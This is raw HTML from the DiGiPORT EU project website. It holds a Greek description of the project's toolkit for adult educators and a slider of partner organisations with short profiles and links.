					<div id="elementor-tab-content-8173" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-8173"><p>Η εργαλειοθήκη DiGiPORT για εκπαιδευτές ενηλίκων &amp; οι οργανισμοί εκπαίδευσης ενηλίκων εξυπηρετούν έναν διττό σκοπό: <br />1) Θα εξασφαλίσουν τη διαθεσιμότητα και τη βιωσιμότητα των αποτελεσμάτων του έργου, <br />2) Θα διασφαλίσουν το υψηλότερο δυνατό επίπεδο μεταβίβασης των εργαλείων, του υλικού και των μεθοδολογιών που αναπτύχθηκαν στο πλαίσιο του έργου. <br />Για το σκοπό αυτό, η εργαλειοθήκη DiGiPORT θα περιλαμβάνει: <br />&#8211; Το καινοτόμο εκπαιδευτικό υλικό που αναπτύχθηκε στο πλαίσιο του έργου, <br />&#8211; Εργαλεία που μπορούν να αξιοποιήσουν οι εκπαιδευτές ενηλίκων &amp; οι οργανισμοί εκπαίδευσης ενηλίκων προκειμένου να υποστηρίξουν τους επαγγελματίες/καλλιτέχνες της CCS με την προσωπική και επαγγελματική τους ανάπτυξη, <br />&#8211; Ένα εγχειρίδιο/οδηγό για την αξιοποίηση του διαδικτυακού περιεχομένου DiGiPORT πλατφόρμας, <br />&#8211; Ένα εγχειρίδιο / οδηγό για το σχεδιασμό και την υλοποίηση σχετικών πρωτοβουλιών, όπως το Creative Online Hackathon, <br />&#8211; Τα αποδεικτικά στοιχεία και τα δεδομένα που συλλέχθηκαν μέσω των πιλοτικών δραστηριοτήτων στη μορφή ενοποιημένης έκθεσης, <br />&#8211; Ενημερωτικά δελτία πολιτικής για την προώθηση και την ευρύτερη καθιέρωση πρωτοβουλιών για την παροχή υποστηρικτικών δραστηριοτήτων και υπηρεσιών προς τους επαγγελματίες και τις πολύ μικρές επιχειρήσεις. </p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd0fb3" data-id="dbd0fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a332aee elementor-widget elementor-widget-spacer" data-id="a332aee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-91dc99d elementor-widget elementor-widget-image" data-id="91dc99d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="768" src="https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-1024x768.jpg" class="attachment-large size-large wp-image-379" alt="" srcset="https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-1024x768.jpg 1024w, https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-300x225.jpg 300w, https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-768x576.jpg 768w, https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-1536x1152.jpg 1536w, https://digiport-project.eu/wp-content/uploads/2021/12/rahul-jain-JOYtT8_Y7c8-unsplash-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-513f45f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="513f45f" data-element_type="section" id="Partners-el" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
    <path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ccc64f" data-id="6ccc64f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9d3c1c elementor-widget elementor-widget-spacer" data-id="d9d3c1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2007312 elementor-widget elementor-widget-smartslider" data-id="2007312" data-element_type="widget" data-widget_type="smartslider.default">
				<div class="elementor-widget-container">
					<div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="3" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="55" data-y="54" data-alt="" data-title="" style="--ss-o-pos-x:55%;--ss-o-pos-y:54%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//digiport-project.eu/wp-content/uploads/slider/cache/aefedbb1e097190220d0db024a5e1ca1/fakurian-design-Glel-RswQqM-unsplash-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0.76)" style="background-color: RGBA(255,255,255,0.76);" class="n2-ss-slide-background-color" data-overlay="1"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="12" data-slide-public-id="1" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-12"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-NjdOxj2J50no" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-Q0PPMRxUDPdX" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-Q0PPMRxUDPdX-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-QW1mfraBT4Ke" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="67" data-responsivesize="1" data-desktopportraitwidth="598" data-desktopportraitheight="472" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-QW1mfraBT4Ke-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-oQXDxIBSPgZx" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-oQXDxIBSPgZx-inner"><div class="n2-ss-layer n2-ow n-uc-TC9iCuNZmnEZ" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item1" alt="" class="skip-lazy" width="656" height="193" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/antic.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-195efdd455c02" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item2" class="n2-font-e5a529362edf426822a33079b3d8bf51-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">ANTIC</div></div><div class="n2-ss-layer n2-ow n-uc-hVke6dFI8dBu" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph   ">The antic is a non-profit organisation (association). Its aim is to bring new projects, to encourage innovation and to improve the competitiveness of the Basque Country through a network of actors from different backgrounds. It is the Agency for the development of digital uses for the territory.</p>
<p class="n2-font-241c73ae2f97f11a578508489c6fbc72-paragraph   ">In short, it is more than 20 years of projects to boost the territory, more than €2.5M mobilised for local actors and project stakeholders, a continuous dynamic of cross-border cooperation and active partnership networks in Europe.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-n2plAT8oQvjB n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://antic-paysbasque.com"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-EPT6gJReiAwn" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-228" data-responsivesize="1" data-desktopportraitwidth="1060" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="layer"><div id="n2-ss-3item5" class="n2-font-b6beff250aa4f4037f543a996c8dcbb1-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Partnership</div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" aria-hidden="true" data-title="Slide 1" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-A4DnkIAZ556l" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-192db4b7c1cf2" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-192db4b7c1cf2-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-1d20c3bfb721b" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="-54" data-responsivesize="1" data-desktopportraitwidth="591" data-desktopportraitheight="340" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1d20c3bfb721b-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1c4f3bca51b6b" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c4f3bca51b6b-inner"><div class="n2-ss-layer n2-ow n-uc-1fe7887d10e17" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item6" alt="" class="skip-lazy" loading="lazy" width="1770" height="2150" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/Logo.jpg" /></div></div><div class="n2-ss-layer n2-ow n-uc-17c487c22970c" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item7" class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Innovation Hive</div></div><div class="n2-ss-layer n2-ow n-uc-1021fd9da5932" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">Innovation Hive is a private non-profit organization located in Greece, specialized in the fields of research and innovation. Our actions aim to enhance the economic and social cohesion of European societies while our goal is to find solutions to the new innovation challenges, achieve growth, sustainability and maximize the impact to the society. The organization’s philosophy in order to achieve these goals is based on co-creation methodologies and a quadruple helix approach. The engagement of stakeholders from industry, science and society is aiming to create links between the businesses, the academia and the civic actors in order to develop a combination of knowledge, skills, tools, values and motivation.  The final goal is to make the difference in local societies and to succeed at the highest level the principles of social innovation concepts.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-195d6c1212398 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://innovationhive.eu"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-ESfaDyL9fkYK" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="7" data-slide-public-id="3" aria-hidden="true" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-7"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Oki2PRAiNfr6" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-z8Kk0c2LfhQX" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-z8Kk0c2LfhQX-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-vYNivYmB4raG" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="77" data-responsivesize="1" data-desktopportraitwidth="598" data-desktopportraitheight="472" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-vYNivYmB4raG-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-f6XawcPAXcOK" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-f6XawcPAXcOK-inner"><div class="n2-ss-layer n2-ow n-uc-jgkrvFynbsDw" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item11" alt="" class="skip-lazy" loading="lazy" width="659" height="269" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/cropped-Logo-Eurospeak-Copy-1.jpg" /></div></div><div class="n2-ss-layer n2-ow n-uc-WK09X4eosOn8" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item12" class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Eurospeak Limited</div></div><div class="n2-ss-layer n2-ow n-uc-fGWSOuOHajPF" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">Eurospeak Ireland is an educational technological consulting company dedicated to delivering educational products and specialised training.</p>
<p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">It aims to promote educational tools through actions supporting an innovative and technologically creative environment, together with a special focus on disadvantaged groups and their economic and social inclusion.<br />
Eurospeak Ireland’s purpose is to promote collaboration and educational enhancement through the development and use of educational technologies. We do this as a SME working in the market with companies needing some kind of support.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-16ab86bbc0b10 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://eurospeak-ireland.com"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-kNKNa3Wm7fF0" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="8" data-slide-public-id="4" aria-hidden="true" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-8"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-F8vqGKskmse5" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-G6QTYMMnzzSg" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-G6QTYMMnzzSg-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-3vPVL9Q6fytA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="87" data-responsivesize="1" data-desktopportraitwidth="598" data-desktopportraitheight="472" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-3vPVL9Q6fytA-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-6CVKQozL6dEr" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-6CVKQozL6dEr-inner"><div class="n2-ss-layer n2-ow n-uc-KKTBif997Sfe" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item16" alt="" class="skip-lazy" loading="lazy" width="3745" height="1427" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/cip-logo-01-copy.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-pDfbRxqiWHo0" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item17" class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">CIP</div></div><div class="n2-ss-layer n2-ow n-uc-Z5BbxuSxjfOO" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">Citizens In Power (CIP) is an independent non-profit, non-governmental organization. CIP aims at the development of different ramifications of entrepreneurship, education and democratic dialogue in Cyprus and abroad. To achieve those targets CIP has established an on-going collaboration with many leading universities and , NGOs and research organizations in Cyprus and abroad, especially for the development of innovative projects and international trainings or seminars as well as for the deployment of pedagogical educational material, by primarily using web platforms and other technological innovations.</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-1badaf4a34bcb n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://citizensinpower.org"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-wLFBUBLXmpAU" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-76fb92eccfaa4c4cc29f358cbfdefa5c-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="9" data-slide-public-id="5" aria-hidden="true" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-9"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-C9wqBKvSGwZ0" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-jZzwc9O6ej8r" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-jZzwc9O6ej8r-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-xm5ZbroQdcvj" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="54" data-responsivesize="1" data-desktopportraitwidth="598" data-desktopportraitheight="472" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-xm5ZbroQdcvj-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-L4msloIcn310" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-L4msloIcn310-inner"><div class="n2-ss-layer n2-ow n-uc-22ImWBLbWNgJ" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item21" alt="" class="skip-lazy" loading="lazy" width="300" height="52" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/LOGO_SCRITTA-1.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-Dyyqh097S0HK" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item22" class="n2-font-b30dc0231046091f26aa6358c2098acf-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">FRAMEWORK</div></div><div class="n2-ss-layer n2-ow n-uc-5iPbqF6ahs9i" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">FRAMEWORK is an Italian not-for profit association active in the fields of adult education, Youth, VET, using both formal and non formal education techniques and methods. </p>
<p class="n2-font-062c56e5224b6db42badf86f65580ede-paragraph   ">The mission of the association is promoting lifelong learning and professional development opportunities for all citizens in needs for wider and stronger employability skills, digital competences and in general better skills to achieve their professional and life plans. In particular, we are guided by 3 key principles: inclusion, empowerment and sustainability. Those elements are present in everything we do and are the key to ensure us we are offering the right opportunities to pour targets and allow them to increase their skills and ability to participate in society. </p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-1217e1ca0b213 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-be573d40c036d5438334296d4023ed88-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-393badeaa7a908b0632172c7b8ccdb89-heading  n2-ow " target="_blank" href="https://aframework.it"><div><div>More Info</div></div></a></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-JsVYDBRjbGCl" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-4dc3fad652b1e1320877b1a5396a0a9b-paragraph   ">Partnership</p>
</div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="10" data-slide-public-id="6" aria-hidden="true" data-title="Petit pas" class="n2-ss-slide n2-ow  n2-ss-slide-10"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Petit pas</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sf33LbVTuanx" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-VII1ue1CItW9" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-VII1ue1CItW9-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-bOYW8sqBjCDu" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="55" data-responsivesize="1" data-desktopportraitwidth="909" data-desktopportraitheight="472" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-bOYW8sqBjCDu-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-fxYNNZPXhswl" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-fxYNNZPXhswl-inner"><div class="n2-ss-layer n2-ow n-uc-qXZnnUbqkRJV" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item26" alt="" class="skip-lazy" loading="lazy" width="533" height="100" data-skip-lazy="1" src="//digiport-project.eu/wp-content/uploads/2021/12/logo_fbo_bg1.png" /></div></div><div class="n2-ss-layer n2-ow n-uc-iKHWs2nUxOYC" data-pm="normal" data-sstype="layer"><div id="n2-ss-3item27" 